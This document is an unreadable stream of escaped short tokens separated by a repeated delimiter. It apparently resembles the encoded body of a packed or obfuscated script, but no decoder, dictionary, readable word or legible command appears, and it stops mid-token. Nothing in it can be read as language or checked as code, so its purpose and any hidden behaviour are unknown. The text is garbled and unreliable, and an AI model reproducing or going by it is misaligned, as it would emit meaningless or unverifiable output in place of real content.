\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\